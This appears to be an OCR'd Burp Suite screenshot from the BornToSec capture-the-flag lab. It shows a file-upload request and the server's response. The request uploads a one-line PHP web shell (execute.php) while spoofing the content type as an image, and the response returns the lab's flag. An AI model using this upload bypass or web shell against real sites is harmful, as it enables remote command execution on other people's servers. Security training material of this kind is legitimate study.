 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://10.0.2.17 ?
Request
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 10.0.2.17
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.17/?page=upload
Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------44020098917642325621124972249
Content-Length: 496
-----------------------------44020098917642325621124972249
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------44020098917642325621124972249
Content-Disposition: form-data; name="uploaded"; filename="execute.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']) ?>
-----------------------------44020098917642325621124972249
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------44020098917642325621124972249--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Wed, 31 Oct 2018 15:05:41 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1ubuntu3.19
Content-Length: 2742
<!DOCTYPE HTML>
<html>
<head>
<title>BornToSec - Web Section</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<!--[if lte IE 8]><script src="js/html5shiv.js"></script><![endif]-->
<script src="js/jquery.min.js"></script>
<script src="js/skel.min.js"></script>
<script src="js/skel-layers.min.js"></script>
<script src="js/init.js"></script>
<noscript>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="icon" type="image/x-icon" href="favicon.ico" />
<link rel="stylesheet" href="css/skel.css" />
<link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/style-xlarge.css" />
</noscript>
</head>
<body class="landing">
<!-- Header -->
<header id="header" >
<a href=http://10.0.2.17><img src=http://10.0.2.17/images/42.jpeg height=82px width=82px/></a>
<nav id="nav">
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="?page=survey">Survey</a></li>
<li><a href="?page=member">Members</a></li>
</ul>
</nav>
</header>
<!-- Main -->
<section id="main" class="wrapper">
<div class="container" style="margin-top:75px">
<pre><center><h2 style="margin-top:50px;">The flag is : 46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8</h2><br/><img src="images/win.png" alt="" width=200px height=200px></center>
</pre><pre>/tmp/execute.php succesfully uploaded.</pre>
<table width=50%>
<tr style="background-color:transparent;border:none;"><td colspan=2><h2 align=center>File upload:</h2></td></tr>
<tr style="background-color:transparent;border:none;">
<td align=center style="vertical-align:middle;">
<img src="images/upload.png" width=150px/>
</td>
<td>
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
? < + > Type a search term 0 matches
Done 2 923 bytes | 5 009 millis